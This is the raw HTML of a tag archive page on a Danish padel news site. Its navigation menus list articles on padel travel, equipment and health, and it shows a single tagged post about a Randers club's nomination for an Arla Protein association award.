                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" class="td-image-wrap " title="Så meget vandt vinderne af Dubai P1" ><img class="entry-thumb" src="[data-uri]" alt="" title="Så meget vandt vinderne af Dubai P1" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Dubai-P1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/premier-padel/" class="td-post-category" >Premier Padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/saa-meget-vandt-vinderne-af-dubai-p1/"  rel="bookmark" title="Så meget vandt vinderne af Dubai P1">Så meget vandt vinderne af Dubai P1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Hvad tjener verdens bedste padelspillere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hvad tjener verdens bedste padelspillere?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/Delfi-Brea-Gemma-Triay-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hvad-tjener-verdens-bedste-padelspillere/"  rel="bookmark" title="Hvad tjener verdens bedste padelspillere?">Hvad tjener verdens bedste padelspillere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-126"><a href="https://www.padelbladet.dk/padelrejser/">Padelrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"95","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "5";
block_tdi_28.found_posts = "6";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "2";
tdBlocksArray.push(block_tdi_28);
</script><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" class="td-image-wrap " title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Falkenberg-Strandbad-Poolclub3-Pressbild-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/falkenberg-strandbad/"  rel="bookmark" title="Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel">Falkenberg Strandbad: Spil padel på luksuriøst svensk spahotel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" class="td-image-wrap " title="HimmerLand bliver de første i Danmark til at lave padel i mørke" ><img class="entry-thumb" src="[data-uri]" alt="" title="HimmerLand bliver de første i Danmark til at lave padel i mørke" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/01/HimmerLand-Padel-i-moerke_mobil-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/" class="td-post-category" >Padel i Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/himmerland-bliver-de-foerste-i-danmark-til-at-lave-padel-i-moerke/"  rel="bookmark" title="HimmerLand bliver de første i Danmark til at lave padel i mørke">HimmerLand bliver de første i Danmark til at lave padel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" class="td-image-wrap " title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" ><img class="entry-thumb" src="[data-uri]" alt="Scandic CPH Strandpark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/09/57664_Scandic_CPH_Strandpark_Spa_Pool-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"  rel="bookmark" title="Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner">Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" class="td-image-wrap " title="Porto Santo satser på padelsporten" ><img class="entry-thumb" src="[data-uri]" alt="" title="Porto Santo satser på padelsporten" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/06/DJI_0992-2_farvemaettet-scaled-e1686658436104-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/porto-santo-satser-paa-padelsporten/"  rel="bookmark" title="Porto Santo satser på padelsporten">Porto Santo satser på padelsporten</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" class="td-image-wrap " title="Rejse: Padel er populært på portugisiske Porto Santo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rejse: Padel er populært på portugisiske Porto Santo" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/porto-santo-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelrejser/" class="td-post-category" >Padelrejser</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/rejse-padel-er-populaert-paa-portugisiske-porto-santo/"  rel="bookmark" title="Rejse: Padel er populært på portugisiske Porto Santo">Rejse: Padel er populært på portugisiske Porto Santo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-121"><a href="https://www.padelbladet.dk/padeludstyr/">Padeludstyr</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "13";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "3";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" class="td-image-wrap " title="Padelshoppen overtager Padelrack" ><img class="entry-thumb" src="[data-uri]" alt="Design uden navn - 1" title="Padelshoppen overtager Padelrack" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/09/PadelshoppenxPadelRack-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padelshoppen-overtager-padelrack/"  rel="bookmark" title="Padelshoppen overtager Padelrack">Padelshoppen overtager Padelrack</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" class="td-image-wrap " title="Ketshop opkøber KetcherXperten og åbner ny butik i København" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ketshop opkøber KetcherXperten og åbner ny butik i København" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/08/ketshop-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ketshop-opkoeber-ketcherxperten-og-aabner-ny-butik-i-koebenhavn/"  rel="bookmark" title="Ketshop opkøber KetcherXperten og åbner ny butik i København">Ketshop opkøber KetcherXperten og åbner ny butik i København</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" class="td-image-wrap " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/sport-s-man-resting-from-playing-padel-2021-08-26-20-17-05-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/ondt-i-ryggen-er-en-folkesygdom-isaer-for-padelspillere/"  rel="bookmark" title="Ondt i ryggen er en folkesygdom &#8211; også for padelspillere">Ondt i ryggen er en folkesygdom &#8211; også for padelspillere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" class="td-image-wrap " title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/04/padelshoppen-b2b-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/styrk-jeres-padelcenter-med-en-b2b-aftale-hos-padelshoppen/"  rel="bookmark" title="Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen">Styrk jeres padelcenter med en B2B-aftale hos Padelshoppen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" class="td-image-wrap " title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/03/Cuera-IMG_1222-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padeludstyr/" class="td-post-category" >Padeludstyr</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/cuera-aabner-kaempe-padelbutik-i-aarhus-og-du-er-inviteret/"  rel="bookmark" title="Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret">Cuera åbner kæmpe padelbutik i Aarhus &#8211; og du er inviteret</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-123"><a href="https://www.padelbladet.dk/padelviden/">Viden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "16";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "4";
tdBlocksArray.push(block_tdi_30);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://www.padelbladet.dk/category/padelviden/">Alle</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="22" href="https://www.padelbladet.dk/category/padelviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="25" href="https://www.padelbladet.dk/category/padelviden/mental-traening/">Mental træning</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-2/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" class="td-image-wrap " title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/02/FireflyAquestionmarkmadeentirelyoutoftennisballsandgarbag-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/500-000-padelbolde-reddet-fra-forbraending-fordobles-i-2025/"  rel="bookmark" title="500.000 padelbolde reddet fra forbrænding – fordobles i 2025">500.000 padelbolde reddet fra forbrænding – fordobles i 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2870"><a>|</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2865"><a href="https://www.padelbladet.dk/padel-niveau/">Niveau 1-7</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2866"><a href="https://www.padelbladet.dk/dansk-padelrangliste/">Ranglister</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2868"><a href="https://www.padelbladet.dk/dansk-turneringsoversigt/">Turneringer</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.padelbladet.dk/">Forside</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Peter Willemoes Kondrup</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Peter Willemoes Kondrup</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/arla-protein-foreningsprisen-randers-nomineret-som-2-af-3/"  rel="bookmark" class="td-image-wrap " title="Arla Protein Foreningsprisen: Randers &#8211; Nomineret som 2 af 3" ><img class="entry-thumb" src="[data-uri]" alt="" title="Arla Protein Foreningsprisen: Randers &#8211; Nomineret som 2 af 3" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/09/ab015967-2c56-4914-8c5d-22af24d269a0-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/arla-protein-foreningsprisen-randers-nomineret-som-2-af-3/"  rel="bookmark" title="Arla Protein Foreningsprisen: Randers &#8211; Nomineret som 2 af 3">Arla Protein Foreningsprisen: Randers &#8211; Nomineret som 2 af 3</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/" class="td-post-category" >Dansk padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-29T11:18:28+02:00" >september 29, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="zbrrvolqww-2" class="td_block_template_1 widget zbrrvolqww-2 zbrrvolqww"><h4 class="block-title"><span>Annoncør</span></h4><div class="g g-5"><div class="g-col b-5 a-4"><div style="text-align:center;">

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Sidebanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Depresso-320x320-1.gif" style="width:320px;height:320px;" />
</a>


<br>

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Kaffebønner" target="_blank">Kaffebønner</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/kaffe-til-erhverv/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2021 - Uge 41: Padelbladet.dk&utm_content=Textlink - Kaffe til erhverv" target="_blank">Kaffe erhverv</a> - 

<a class="gofollow" data-track="NCw1LDEsNjA=" href="https://depresso.dk/smagspakker/?utm_source=Sportify - Padelbladet.dk&utm_medium=display&utm_campaign=2022 - Uge 05: Padelbladet.dk&utm_content=Textlink - Smagspakke" target="_blank">Kaffe smagspakke</a>

</div></div></div></aside><aside id="block-22" class="td_block_template_1 widget block-22 widget_block"><h4 class="block-title"><span>Tip redaktionen</span></h4>
<div class="box">
Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside><aside id="block-23" class="td_block_template_1 widget block-23 widget_block"><h4 class="block-title"><span>Skribenter søges</span></h4>
<div class="box">
Vil du være skribent for Padelbladet.dk? Skriv til <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a>.
</div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
